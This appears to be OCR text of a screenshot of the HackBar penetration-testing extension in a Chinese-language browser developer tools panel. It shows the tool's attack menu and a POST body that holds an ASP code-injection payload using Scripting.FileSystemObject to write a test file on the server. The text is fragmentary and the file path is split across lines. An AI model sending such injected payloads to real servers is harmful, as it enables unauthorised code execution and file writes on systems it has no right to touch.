 元素 记录器 控制台 源代码/来源 网络 性能 内存 安全 Lighthouse 应用 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
=Server.CreateObject("Scripting.FileSystemObject").CreateTextFile("D
:\\
\\test.txt",True).Write("test")
Name
sec-ch-ua
Name
sec-ch-ua-mobile